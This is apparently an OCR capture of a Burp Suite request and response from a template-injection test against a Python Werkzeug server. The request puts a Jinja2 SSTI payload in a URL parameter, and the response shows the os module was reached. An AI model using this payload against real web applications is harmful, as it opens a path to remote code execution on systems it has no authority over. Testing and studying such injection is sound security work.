 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /fuck?id={{[].__class__.__base__.__subclasses__()[56]("os")}}
HTTP/1.1
2 Host: ant.com:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 23
4 Server: Werkzeug/0.14.1 Python/3.7.1
5 Date: Wed, 23 Mar 2022 09:55:18 GMT
6
7 Hello <module 'os'>
!!!